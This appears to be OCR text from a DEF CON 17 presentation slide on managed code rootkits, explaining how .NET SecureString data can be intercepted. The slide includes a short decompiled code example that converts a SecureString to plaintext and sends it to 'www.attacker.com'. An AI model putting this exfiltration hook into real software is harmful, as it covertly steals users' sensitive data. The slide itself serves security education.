 Pick into SecureString data
• In-memory encrypted string for sensitive data usage (.NET)
• It probably contains valuable data !
• Example – extract the data and send it to the attacker (decompiled):
IntPtr ptr =
System.Runtime.InteropServices.Marshal.SecureStringToBSTR(secureString);
SendToUrl("www.attacker.com",
System.Runtime.InteropServices.Marshal.PtrToStringBSTR(ptr));
DEFCON
2B
SECURE
DEFCON
DEFCON
17
T3D3S1 Managed Code Rootkits - Hooking into
Runtime Environments
Erez Metula